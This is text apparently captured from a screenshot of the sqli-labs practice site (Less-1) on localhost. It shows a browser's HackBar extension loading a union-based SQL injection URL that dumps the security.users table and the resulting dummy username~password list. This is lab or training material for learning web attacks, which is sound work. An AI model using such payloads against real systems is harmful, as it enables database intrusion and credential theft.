 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~ad
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select group_concat(username,0x7e,password) from security.users)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All